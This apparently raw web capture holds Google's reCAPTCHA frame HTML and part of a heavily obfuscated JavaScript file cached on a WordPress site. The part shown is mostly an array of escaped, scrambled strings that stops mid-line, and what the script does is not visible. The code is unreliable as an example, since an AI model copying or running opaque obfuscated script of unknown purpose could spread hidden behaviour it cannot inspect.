

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FpUmrOi9xUU7dG0la4dkmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762214670618');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://freestuff.cafe/wp-content/cache/min/1/js/searchGibsonMainframe_cbeecfa77ff2bb34a14546fa85581bfd.js?ver=1757320566
body_size: 29496
content:
var ceFOB24,YFjh3jC,bYR2xab,MC5xPkI,YNxDe6x,_NPGAT7,mgSwDU,g9s4WYK,cBBBwJ4,SuekZRR,Ms6FTg,e5wJGz,ZJp6cU2,ZRcU7Jo,RTefnQt;function AICNaq8(YFjh3jC){return ceFOB24[YFjh3jC>-0x2f?YFjh3jC<0x117?YFjh3jC>-0x2f?YFjh3jC>-0x2f?YFjh3jC<-0x2f?YFjh3jC-0x62:YFjh3jC<0x117?YFjh3jC<0x117?YFjh3jC+0x2e:YFjh3jC+0x13:YFjh3jC+0xf:YFjh3jC-0x40:YFjh3jC+0x4e:YFjh3jC-0x34:YFjh3jC-0x2]}ceFOB24=BIvGHY3.call(this);var wD3kEZ=[],XDGXK8=0x0,sCRfEa=BQ72rU(()=>{var ceFOB24=['\x46\x72\x3e\x76\x66\x2c\x3b\x48\x72\x52','\x66\x50\x3b\x49\x3e\x3e\x36\x59\x68\x53','\x68\x74\x30\x3d\x61\x5e\x3a\x59\x3b\x52','\x47\x6c\x5b\x67\x70\x40\x77\x43','\u0067\u0072\u0024\u004a','\u003e\u0057\u004c\u004b\u0078\u0029\u006d\u0043','\x5e\x44\x45\x3d\x38\x3d\x55\x43','\x3e\x57\x43\x3d\x5f\x2a\x4d\x43','\x59\x50\x56\x4b\x67\x3e\x53\x43','\x54\x50\x7a\x49\x63\x2c\x6a\x54\x48','\x60\x71\x24\x4a\x67\x2c\x6d\x43','\x3d\x6c\x5d\x64\x4a\x3f\x55\x43','\x5a\x72\x65\x66\x65','\x75\x4a\x28\x67\x67\x3e\x6d\x43','\x46\x72\x3e\x76\x66\x2c\x53\x43','\u0075\u004a\u0028\u0067\u0033\u002b\u0024\u0041','\u0045\u0045\u0056\u004b\u002e\u0057\u0071\u0043','\x70\x72\x5e\x67\x34\x2b\x55\x43','\x58\x7d\x59\x47\x2b\x33\x70\x42','\u0072\u0069\u005b\u003b\u005b\u0079\u0076\u0042','\u003d\u0074\u004a\u007a\u0032\u0036\u0049\u0043','\u0041\u0023\u005f\u0031\u0040\u005b\u0049\u0043','\x5d\x44\x28\x67\x25\x2e\x6f\x43','\u0041\u0045\u004f\u0066\u0056\u003c\u0041','\u0041\u0023\u005f\u0031\u0040\u005b\u007d\u0053\u004c\u0052\u0021\u0030\u0063\u005e\u0056\u006f\u0065\u0042','\x61\x72\x24\x4a\x78\x29\x63\x43','\u005a\u0050\u0046\u004b','\x22\x69\x48\x3c\x62\x2c\x61\x43','\u007e\u0069\u0065\u0066\u0070\u0040\u0041','\x71\x61\x29\x3d\x30\x34\x72\x4e\x4f\x37\x6a\x33\x70\x45','\u006f\u0061\u0077\u004a\u0067\u002c\u006a\u0054\u0048','\x6d\x35\x6d\x66\x51\x5b\x41','\u004b\u0045\u0044\u0067\u0067\u002c\u0041','\x65\x35\x57\x33\x4f\x3a\x4f\x43','\x79\x35\x5e\x49','\u0075\u0061\u004c\u0067\u003f\u005b\u0041','\u002b\u0058\u0063\u003d\u0072\u0032\u006f\u0043','\x64\x50\x55\x64\x7b\x3c\x63\x43','\x71\x72\x46\x4b\x28\x75\x38\x43','\x3f\x7a\x6e\x3c\x4b\x3a\x77\x43','\x76\x61\x24\x4a','\x42\x45\x31\x4b','\x72\x72\x2e\x4a\x40\x5b\x63\x43','\u0064\u0072\u007a\u0067\u0076\u0029\u0079\u0043','\x35\x29\x6a\x67\x71\x40\x55\x43','\x38\x74\x7a\x49\x71\x2f\x28\x60\x43','\x78\x32\x38\x3d\x4d\x3c\x4d\x43','\u0025\u0032\u006e\u003c\u0063','\u006a\u0072\u007a\u0049\u006e\u0032\u006f\u0043','\u0070\u0072\u002e\u004a\u0064','\u0075\u0061\u004e\u004b\u0064','\u006d\u0035\u006d\u0066\u0062','\x66\x50\x34\x4a\x59\x3c\x4d\x43','\u0066\u0050\u004e\u004b','\x64\x50\x5f\x64\x39\x5f\x79\x43','\u0021\u006c\u0040\u004a\u006d\u0060\u0041','\x32\x58\x30\x31\x6e\x76\x6f\x43','\x50\x50\x29\x46\x64','\u0043\u0045\u004c\u0067\u005a','\x64\x4d\x65\x66\x3f\x5b\x63\x43','\x33\x6f\x7a\x49\x4c\x77\x4d\x43','\x49\x45\x49\x4a\x57\x2c\x6d\x43','\x6b\x35\x51\x4a','\x25\x32\x6c\x79\x3e\x3e\x55\x43','\u0023\u004a\u005f\u0031\u0062','\x43\x45\x4c\x67\x47\x70\x4d\x43','\x74\x6f\x56\x4b','\u0059\u0050\u0065\u0066\u0075\u0029\u0022\u0041','\x36\x6c\x30\x31\x65','\u002b\u0044\u0077\u004a\u007e\u005e\u007a\u0042','\x39\x69\x57\x63\x52','\u003d\u006c\u0035\u0067\u0049\u007b\u0055\u0043','\x5a\x7a\x56\x45\x63','\u002e\u007a\u005e\u0049\u0068\u003e\u004d\u0043','\u0053\u0050\u0056\u004b','\x47\x61\x38\x3d\x65\x3e\x30\x43','\u0072\u0035\u0068\u002b\u0059','\u0072\u0072\u0054\u0067\u002c\u0057\u0031\u0042','\x34\x25\x6c\x45\x4d','\u0070\u0061\u0050\u003c\u0069\u003e\u006d\u0043','\x33\x4c\x37\x49\x64','\x58\x50\x68\x2b\x70\x34\x3b\x42','\u0033\u004c\u007a\u003d\u0062','\x64\x7d\x36\x67\x7b\x3c\x71\x43','\x58\x50\x4d\x46\x5a','\x59\x42\x32\x4a\x7d\x66\x48\x42','\u004f\u0047\u0071\u0046\u0049','\u004c\u003f\u004e\u0045\u003e\u006b\u0068\u0042','\u004c\u003f\u004e\u0045\u005a','\x2b\x5d\x44\x34\x32\x57\x75\x43','\x3f\x69\x6c\x79\x49','\u006a\u0061\u0054\u0067\u0070\u0040\u0041','\u0047\u0045\u0055\u003d\u0063\u002c\u0022\u0041','\x78\x6f\x6a\x67\x64','\x44\x72\x7a\x49\x63\x2c\x53\x43','\x3c\x6c\x4c\x4b\x66\x2c\x51\x43','\u007d\u0044\u0077\u004a\u0049','\x50\x50\x3b\x49','\u0048\u0075\u006a\u0067\u0036\u003d\u0053\u0043','\u0057\u0058\u0059\u004a\u0062','\u0068\u0061\u004c\u0067\u0024\u002e\u0055\u0043','\x3f\x7a\x2c\x3c\x62\x2c\x49\x43','\x31\x61\x34\x4a\x63','\u003d\u0069\u0063\u003d\u0066\u002c\u0070\u0042','\x79\x35\x29\x3d\x62','\x39\x47\x44\x67\x35\x3d\x67\x43','\u006b\u0022\u0068\u0078\u004e','\u0060\u0022\u0074\u005a\u0052\u006e\u0054\u0042','\u004b\u0042\u0074\u003c\u0062','\x4f\x67\x6a\x49\x67\x2c\x36\x43','\x5d\x47\x72\x79\x43','\u006d\u0035\u0044\u0067\u002c\u0057\u004d\u0043','\u0033\u0032\u0074\u0061\u0053','\u0041\u0045\u0038\u003d\u0054\u0072\u0029\u0041','\u003f\u007a\u0062\u0067\u0062','\x44\x72\x7a\x49\x2c\x57\x23\x42','\x3e\x7a\x5e\x49\x49','\x4c\x6f\x29\x4b\x7a\x36\x6e\x42','\x2b\x44\x77\x4a\x61','\x39\x69\x57\x63\x42\x77\x58\x42','\x6d\x25\x79\x7a\x65','\u0072\u004d\u005e\u0049\u0063\u0029\u0030\u0043','\u0072\u0072\u0074\u0061\u0059','\x6b\x72\x5d\x3b\x65\x3e\x53\x43','\x64\x7d\x57\x3c\x62','\x77\x35\x30\x31\x5b\x5b\x41','\x6b\x52\x2c\x3c\x7a\x5d\x75\x43','\x75\x60\x3b\x43\x50','\x3a\x49\x5f\x31\x40\x5b\x55\x43','\u003b\u006c\u0035\u0049\u0062','\u0066\u0050\u0054\u0067\u0070\u0040\u0041','\x5a\x29\x28\x67\x70\x40\x6d\x43','\x3b\x69\x3e\x76\x51','\x72\x72\x33\x3c\x56\x3c\x55\x43','\x2f\x37\x56\x4b\x64','\u0029\u007a\u0030\u003d\u0072\u0040\u0041','\x38\x4a\x7c\x3c\x55\x59\x68\x42','\x4c\x3f\x63\x66\x61','\u0050\u0050\u0077\u0068\u0069\u0048\u0024\u0041','\x69\x22\x6c\x42\x45','\x5a\x38\x67\x7a\x25\x3f\x59\x43','\x3f\x2f\x32\x66\x52','\x25\x7a\x30\x31\x35\x2b\x41','\u0039\u005a\u0025\u0032\u0066\u003e\u0064\u0042','\x7d\x31\x6a\x67\x59','\u0026\u0071\u0051\u0078\u004e\u002a\u0071\u0043','\u0075\u0047\u0043\u003b\u0059','\u004f\u0050\u0067\u005a\u0058\u007d\u005f\u0041','\x3e\x71\x4c\x4b\x63','\x78\x6f\x54\x67\x70\x40\x77\x43','\x3e\x71\x79\x31\x50','\u0069\u0022\u006c\u0042\u0062\u004c\u0067\u0041','\u004c\u003f\u004f\u0078\u005a','\x5e\x4c\x5a\x32\x3b\x57\x51\x43','\u0041\u0045\u0038\u003d\u0063','\x46\x2c\x70\x47\x5a','\u0041\u0045\u0039\u004b','\x3c\x69\x63\x3d\x76\x3b\x2c\x4e\x5f\x4b\x47\x74\x41','\x69\x22\x6c\x5b\x46','\u0050\u0050\u0029\u0031\u006c\u0060\u0071\u0043','\x44\x6a\x2b\x3c\x63','\x77\x72\x65\x33\x3a\x57\x2f\x48\x72\x52\x34\x30\x42','\x78\x6f\x6f\x4a\x54\x76\x69\x43','\u0032\u004a\u007b\u0066\u005a','\u0069\u0022\u005e\u0058\u0059\u004c\u0067\u0041','\x41\x32\x57\x78\x6a\x3b\x39\x42','\u0077\u0055\u005f\u003a\u0052','\x5a\x42\x66\x3e\x3c\x57\x77\x43','\u0072\u0072\u007a\u0067\u005a','\x76\x4d\x7a\x49\x78\x29\x42\x42','\x61\x72\x4d\x3d\x4c','\x72\x4d\x6d\x66\x48\x59\x36\x43','\u0024\u0063\u004d\u004b\u0065','\x69\x22\x6c\x5b\x55\x6a\x4f\x42','\x23\x60\x5d\x74\x43','\x77\x32\x2f\x32\x54\x59\x68\x42','\u004d\u0022\u006c\u0042\u0045','\u0026\u006c\u006e\u003c\u005b\u005b\u004d\u0043','\u0054\u0075\u004d\u0046\u005a','\x7b\x6e\x77\x62\x23\x64\x64\x42','\x57\x2c\x67\x2f\x61\x37\x53\x43','\x26\x71\x51\x78\x55','\x2a\x4c\x37\x49\x21\x3d\x69\x43','\u0078\u006f\u007c\u003c\u0058','\u003d\u005d\u0075\u005a\u0039\u005f\u0079\u0043','\x29\x7a\x54\x67\x59','\x69\x22\x6c\x42\x62\x4c\x38\x41','\u006d\u0061\u006c\u004b\u0049','\x4a\x6f\x28\x67\x2e\x57\x3b\x42','\x7c\x44\x7b\x66\x5a','\u0060\u0049\u002e\u004a\u0063\u002c\u0066\u0042','\x30\x71\x56\x33\x52','\u003b\u0069\u003d\u0043\u0056','\x69\x22\x6c\x5b\x50\x69\x21\x41','\u0051\u004d\u002b\u002c\u0067\u0068\u002f\u0042','\x49\x75\x48\x30\x59','\u004f\u0047\u0071\u0046\u0061\u0071\u0061\u0043','\x7d\x5f\x3b\x43\x50','\u006d\u0035\u0044\u0067\u0052\u0059\u0068\u0042','\u004c\u003f\u0078\u0049\u0049','\u0044\u0067\u004e\u004b\u0029\u003c\u0023\u003b\u0036\u0049\u005a\u0074\u0041','\u003c\u0031\u006d\u0066\u006f\u0040\u0051\u0043','\u002b\u0047\u002e\u004a\u0065','\x6d\x35\x5e\x49\x45\x3a\x79\x43','\x3c\x6c\x42\x67\x61','\x53\x50\x28\x67\x4e\x3c\x55\x43','\u0059\u0050\u0024\u004a\u0064','\x3b\x47\x7a\x49\x2f\x57\x3c\x41','\x36\x6c\x6b\x3d\x4f','\x65\x35\x28\x67\x70\x40\x63\x43','\u007a\u0032\u0067\u005a\u004e','\u0031\u007c\u0036\u0049\u0076\u0029\u0063\u0024\u0045\u0047\u006c\u004f\u0041','\x33\x6f\x43\x44\x6d\x2b\x4d\x43','\x49\x45\x75\x2c\x59','\u0026\u007a\u0039\u004b\u005b\u005b\u006f\u0043','\x23\x60\x5b\x41\x45','\u0074\u006f\u003b\u0049','\u003f\u0069\u0073\u0046\u007d\u006a\u0050\u0042','\x42\x6f\x77\x62\x4f','\u0053\u0050\u0074\u0061\u0037\u003d\u0071\u0043','\x4c\x6f\x2e\x32\x4c\x5b\x30\x43','\u0035\u007a\u0022\u0064\u0065','\x45\x45\x32\x66\x4a\x77\x4d\x43','\u0024\u004a\u0030\u003d\u0058\u003c\u0069\u0043','\u004c\u003f\u004f\u004a\u004e','\u006c\u0072\u0054\u0067\u005a','\u0050\u0044\u0077\u004a\u0055\u0072\u0029\u0041','\u0029\u0052\u0075\u0066\u005a','\u0069\u0022\u0050\u006e\u0023\u0051\u0055\u0042','\x41\x53\x5f\x31\x63','\u004b\u0042\u006f\u007a\u0044\u002e\u006f\u0043','\u005e\u0069\u0063\u003d\u005a','\u0056\u0075\u005f\u0031\u0062','\u0069\u0022\u0050\u006a\u0050','\x39\x5d\x76\x2b\x3c\x7b\x24\x41','\x4a\x53\x75\x66\x5a','\u0059\u0042\u003e\u004a\u0065\u002c\u004d\u0043','\x65\x50\x68\x2b\x59','\x56\x52\x2f\x32\x3a\x57\x6e\x42','\x51\x38\x77\x4a\x64','\u0065\u0044\u0073\u0046\u0061\u0071\u0044\u0042','\u006d\u0061\u006d\u0033\u0050','\u005a\u0050\u003e\u0076\u0066\u003e\u0075\u0043','\x7e\x46\x6d\x3c\x5a','\u0076\u0032\u0037\u0067\u0048\u0059\u0055\u0043','\x31\x35\x5f\x31\x63','\x36\x58\x28\x67\x58\x7d\x24\x43','\x7e\x46\x78\x49\x64','\x3e\x7a\x39\x4b','\x64\x50\x68\x2b\x55\x3c\x4d\x43','\u0025\u0032\u006c\u0079\u0049','\u006b\u0022\u0068\u0078\u0058\u0069\u0059\u0042','\u003d\u005d\u0075\u005a\u005a','\u0035\u0055\u0066\u004a\u004c\u0077\u0060\u0042','\x28\x71\x48\x4a\x57','\x4f\x67\x7c\x63\x76\x29\x59\x43','\x3f\x69\x2b\x3c\x63','\u0066\u0050\u003f\u0063\u003f\u005b\u0077\u0043','\u007b\u0031\u006a\u0067\u005a','\u0072\u004d\u006d\u0066\u0048\u0059\u0028\u0042','\x4f\x53\x5f\x79\x54','\u0075\u0022\u004a\u005b\u0066\u004c\u007c\u0041','\x44\x53\x58\x4a\x49','\x42\x45\x32\x66\x2c\x57\x72\x42','\u0075\u0061\u0058\u003c\u0061','\u0073\u007d\u0040\u0032\u004f\u003a\u0051\u0043','\u0028\u0047\u0071\u0046\u0050','\x33\x32\x68\x2b\x44\x3a\x6b\x43','\u005b\u0044\u0077\u004a\u0049','\x33\x32\x29\x64\x42\x2e\x48\x5b\x3b\x52\x79','\u005e\u007a\u003b\u0067\u005a','\u005f\u007a\u007a\u0067\u0036\u003d\u0079\u0043','\x46\x75\x7a\x67\x61','\x4c\x3f\x78\x49\x6d\x2b\x4d\x43','\x49\x53\x5a\x32\x4e\x3a\x79\x43','\u0034\u0058\u0058\u004a\u0064','\x69\x22\x6d\x75\x33\x51\x47\x42','\u003a\u0063\u003a\u0043\u0049','\u0053\u0067\u0033\u0047\u002f\u003c\u0050\u0042','\u0060\u002f\u0072\u003d\u005a','\x32\x58\x67\x2f\x23\x5f\x22\x41','\x3b\x47\x74\x61\x5b\x68\x29\x41','\u0024\u0022\u0037\u0076\u004d','\u0034\u0032\u005f\u0066\u0054\u003e\u0025\u0042','\x24\x29\x41\x3b\x52','\x3e\x71\x63\x66\x61','\u005e\u007a\u005a\u0032\u0079\u005d\u0079\u0043','\x28\x47\x4b\x46\x49','\u0056\u003f\u004e\u0045\u0063\u002c\u0069\u0043','\x70\x3f\x38\x2c\x63','\u003f\u0069\u006c\u0079\u0070\u003d\u006f\u0043','\x64\x72\x77\x4a\x62','\x62\x47\x66\x3e\x6b\x3e\x57\x43','\u0052\u0050\u0030\u003d\u0058','\x35\x29\x28\x67\x70\x40\x6d\x43','\x3b\x69\x55\x64\x61','\x72\x72\x24\x4a\x6d\x2b\x4f\x43','\x38\x6f\x5d\x3b\x5a','\x3f\x7a\x62\x67\x68\x3e\x49\x43','\u0061\u0072\u0065\u0066\u005a','\u0073\u004a\u002f\u0032\u0040\u005b\u004d\u0043','\u0078\u006f\u005f\u0031\u0063','\u002b\u005f\u005b\u0041\u0062\u004c\u0067\u0041','\u006b\u0074\u007a\u0067\u005e\u002a\u0055\u0043','\x4d\x7a\x30\x31\x62','\u005e\u0044\u0028\u0067\u005e\u0066\u0030\u007b\u0038\u0021\u0067\u007b\u0041','\x78\x6f\x54\x67\x70\x40\x79\x30\x37\x52\x5d\x34\x42','\u0075\u0061\u0055\u003d\u004a\u0028\u004f\u0043','\x61\x32\x67\x62\x7c\x26\x42\x42','\u0051\u0075\u004a\u0032\u0049','\x45\x23\x73\x46\x61\x71\x53\x43','\u0045\u0023\u0068\u002b\u0059','\x50\x50\x7a\x49\x51\x5b\x5a\x42','\u003b\u0049\u007a\u0049\u007d\u0066\u0069\u0043','\u0033\u0032\u0056\u004b','\u0036\u0058\u0057\u0033\u0048\u002a\u007c\u002a\u0038\u0021\u004e\u0077\u0041','\u0070\u0044\u0038\u003d\u0059','\x78\x6f\x7c\x3c\x3c\x5b\x55\x43','\u0031\u0035\u0044\u0077\u0050','\u005e\u0044\u0028\u0067\u005e\u0066\u0030\u007b\u0038\u0021\u0079','\x42\x45\x5a\x32\x4b\x28\x51\x43','\u0065\u0035\u006e\u003c\u005a','\u006d\u0061\u004e\u004b\u0059\u003c\u002b\u0030\u0048','\u003d\u0069\u0048\u003c\u0052\u005b\u0039\u0042','\u003d\u0069\u002c\u003c\u0076\u003b\u0041','\u006c\u0072\u0029\u003d\u0054\u003c\u006f\u0043','\x63\x7d\x4d\x4b\x74\x40\x63\x43','\u005d\u0055\u0067\u005a\u0066','\u0050\u0050\u0078\u0032\u0039\u007b\u0024\u0043','\u004b\u0069\u002c\u003c\u0063','\u0033\u0060\u005b\u0041\u0062\u004c\u0069\u0022\u006c\u0042\u0062\u004c','\u007d\u0069\u005a\u0032\u0079\u003b\u0049\u0043','\x70\x61\x50\x3c\x63','\u0029\u007a\u0030\u003d\u0072\u0040\u0042\u0042','\x34\x34\x79\x67\x65','\x54\x75\x55\x46\x54\x76\x6f\x43','\u007a\u002c\u0068\u002b\u0051','\x6b\x7a\x77\x32\x63\x2c\x4f\x43','\u0057\u002c\u0067\u002f\u0054','\x56\x47\x4f\x66\x7c\x74\x7c\x42','\x4d\x67\x75\x45\x63','\x2f\x22\x74\x5a\x52\x6e\x54\x42','\x7a\x32\x68\x2b\x64','\x73\x35\x2f\x32\x52\x5b\x7d\x41','\x6e\x37\x58\x47\x49','\x69\x4a\x62\x67\x56\x60\x6f\x43','\u0075\u007a\u0022\u0067\u0063','\x50\x58\x6f\x78\x26\x33\x6f\x43','\x21\x32\x5d\x44\x49','\u006d\u0061\u006d\u0033\u0039\u0057\u0064\u0042','\u0057\u0032\u003f\u0078\u005b\u0068\u007a\u0042','\u0063\u003d\u003d\u0043\u0050\u003a\u0079\u0043','\x58\x50\x67\x5a\x66','\x4b\x61\x49\x4a\x64\x2c\x44\x5a\x24\x46\x2b\x2b\x42','\u0040\u0069\u0052\u003e\u0031\u005d\u0079\u0043','\u0078\u006f\u0037\u0067\u0070\u0040\u0079\u0043','\x7d\x4c\x3e\x66\x59','\x2c\x7a\x5f\x31\x5a','\u004f\u0038\u0056\u004b\u006a\u003e\u006d\u0043','\x6b\x22\x5a\x39\x4d','\u006e\u0022\u0022\u002b\u0041\u006b\u0038\u0041','\x4b\x42\x75\x68\x66','\x53\x50\x28\x67\x2a\x5b\x79\x43','\u0030\u0061\u004f\u0066\u0064','\x72\x72\x40\x4a','\u0053\u0050\u0044\u0077\u0053\u0048\u0024\u0041','\u002f\u0069\u005a\u0032\u0079\u003b\u0049\u0043','\x4f\x38\x56\x4b\x64','\x6f\x61\x77\x4a\x67\x2c\x75\x43','\x74\x32\x57\x33\x63','\x41\x38\x74\x63\x77\x5f\x61\x43','\x47\x4a\x29\x4b\x65','\u005f\u007a\u0044\u0067\u0058\u007d\u0029\u0041','\x2e\x49\x44\x67\x59','\u0062\u0047\u0053\u003d\u0044\u002e\u006f\u0043','\u007b\u0069\u0063\u003d\u0064','\u0075\u0064\u003a\u0043\u0032\u0057\u0024\u0041','\x3d\x69\x2b\x66\x36\x3d\x79\x43','\x5a\x61\x3b\x49\x64','\x72\x44\x3d\x43\x74\x29\x51\x49\x22\x30\x37\x26\x42','\x78\x6f\x49\x4a','\x79\x4a\x2b\x66\x55\x3c\x41','\u0037\u004f\u0066\u002b\u007b\u002c\u0057\u0043','\x72\x44\x3d\x43\x5a','\u006d\u007d\u0031\u0066\u0054\u002a\u0077\u0043','\u0033\u006f\u003d\u0043\u005a','\x58\x50\x36\x62\x59','\x62\x47\x69\x31\x55\x3c\x4d\x43','\u004f\u0067\u0043\u0044\u0049','\x53\x50\x38\x3d\x71\x7a\x44\x42','\x6c\x77\x3b\x61\x4e','\u003c\u0069\u0063\u003d\u0076\u003b\u0041','\x6e\x7d\x79\x67\x35\x3d\x67\x43','\u003d\u0069\u0048\u003c\u0052\u005b\u0066\u0042','\x3a\x49\x5f\x31\x62','\x3d\x69\x2b\x66\x36\x3d\x7a\x76\x46','\x23\x4a\x52\x65\x28\x75\x35\x42','\x7c\x47\x4d\x4b\x54','\u006a\u0072\u007a\u0049\u005f\u0066\u006b\u0043','\u003e\u007a\u006d\u0066\u004c','\u006d\u004f\u007c\u002f\u0026\u0057\u006e\u0042','\u0072\u0035\u0059\u004a\u0049','\x7e\x5a\x4d\x3d\x2c\x57\x77\x43','\u0023\u004a\u006c\u0079\u0049','\u007e\u0069\u0065\u0066\u0052\u002a\u0069\u0043','\u004b\u0042\u0058\u0047\u0055','\u0075\u007a\u0022\u0067\u002b\u0069\u0032\u0043','\x62\x6c\x5d\x67\x59','\x64\x44\x2c\x3c\x7c\x66\x33\x42','\u0049\u0053\u005a\u0032\u0062','\u003d\u005d\u0041\u0044\u005a','\u0075\u0061\u0055\u003d\u004a\u0028\u0063\u0043','\x42\x45\x32\x66\x5a','\x64\x50\x4d\x3d\x61\x5e\x55\x43','\x37\x21\x5f\x31\x62','\x23\x60\x5b\x41\x62\x4c\x67\x41','\u0028\u0034\u0079\u0062\u0065\u0076\u0025\u0042','\x32\x4d\x3b\x64\x51','\u0022\u0079\u0072\u0061\u0030\u005f\u0063\u0043','\u0059\u0042\u002a\u0063\u0061','\u0058\u0042\u0064\u0063\u0025\u002e\u0063\u0043','\x32\x6f\x5f\x31\x63','\u0050\u0050\u0058\u003c\u0035\u002b\u0055\u0043','\x35\x4c\x6d\x66\x59','\u0060\u002f\u0072\u003d\u0023\u0075\u0021\u0043','\x53\x50\x22\x67\x61','\u0075\u004a\u0028\u0067\u005a\u005e\u0055\u0043','\x28\x55\x5a\x32\x59','\x45\x23\x73\x46','\u007c\u0044\u004e\u004b\u0061','\u003e\u0057\u007a\u0067\u0042\u002e\u0066\u0042','\x3a\x49\x4b\x3d\x62','\u0048\u0075\u0077\u0062\u0046\u002a\u0058\u0042','\u0045\u0032\u006b\u0066\u004d','\x6c\x61\x7a\x49\x2f\x57\x53\x43','\x66\x35\x55\x3d\x58','\x6c\x35\x56\x4b\x52\x5b\x5a\x42','\u0025\u0071\u0035\u0067\u005a','\x76\x61\x38\x3d\x4f\x3a\x6f\x43','\x7d\x69\x3c\x76\x52','\x78\x6f\x54\x67\x70\x40\x31\x42','\x6e\x61\x49\x4a\x61','\x72\x72\x3c\x3d\x6c\x2f\x6b\x43','\x4b\x23\x5e\x49','\u0078\u006f\u0049\u004a\u0039\u005b\u0061\u0043','\x4b\x42\x68\x67\x59','\u0078\u004a\u002e\u004a\u0063\u002c\u0049\u0043','\u0033\u006f\u0043\u0044\u0039\u005b\u0038\u0043','\x62\x50\x6c\x79\x49','\u002a\u0021\u005f\u0031\u0063','\u007c\u002f\u0039\u0061\u0071\u006c\u0038\u0043','\u0023\u0029\u0068\u0062\u0065','\x33\x60\x3b\x43\x45\x5b\x71\x43','\x70\x6f\x68\x2b\x59','\x6d\x35\x74\x61\x7b\x3c\x4d\x43','\u0053\u0050\u0044\u0077\u0050','\u0021\u006c\u004e\u004b\u003a\u0057\u004d\u0043','\x6f\x61\x32\x66\x64','\x54\x32\x57\x66\x44\x3f\x55\x43','\u0074\u006f\u0028\u0067\u0024\u002e\u0055\u0043','\x57\x72\x42\x32\x5a','\u0060\u0047\u003b\u0043\u0078\u0029\u0075\u0043','\x53\x50\x28\x67\x50','\x6d\x61\x6c\x4b\x25\x2a\x69\x43','\x76\x32\x37\x67\x50','\x50\x58\x33\x45\x49','\u0033\u006f\u0032\u002c\u0065\u003e\u006b\u0043','\x3c\x5a\x4c\x67\x59','\u0058\u0050\u006c\u0079\u003e\u003e\u004d\u0043','\u0067\u004d\u005a\u0032\u0062','\x58\x42\x60\x63\x76\x29\x59\x43','\x58\x3a\x3b\x43\x53','\x34\x58\x58\x4a\x53\x5b\x22\x41','\x5a\x75\x6e\x3c\x59','\u0076\u0061\u0024\u004a\u0056\u002c\u0063\u0043','\x36\x58\x56\x4b','\x57\x58\x30\x3d\x7c\x3c\x55\x43','\u0061\u0025\u0041\u0062\u006d\u006c\u0065\u004d\u002c\u0055\u0035\u0030\u006d\u005a\u0034\u0063','\u005a\u0061\u0023\u0063\u002e\u0057\u004a\u004e\u004d\u0052\u0066\u002e\u0042','\x54\x75\x2c\x45','\x62\x6c\x5d\x67\x6e\x6a\x7a\x42','\u0066\u0072\u006c\u0079\u0049','\u0035\u0061\u003f\u003c\u006a\u003b\u0050\u0042','\u0033\u006f\u0076\u004a\u004f','\u0036\u004c\u002c\u003c\u0060\u002a\u006f\u0043','\x39\x6f\x28\x67\x4c','\u0033\u004a\u007b\u0063\u0066\u006a\u0067\u0043','\u0024\u004a\u0025\u0032\u004d','\x62\x50\x3e\x45\x71\x40\x7b\x41','\x49\x35\x4a\x67\x4e','\x58\x25\x3e\x78\x76\x6e\x50\x42','\u0072\u0021\u0070\u0067\u0065\u0032\u0079\u0043','\u0059\u0050\u005d\u0044\u0075\u0075\u0075\u0043','\x28\x32\x51\x4a\x6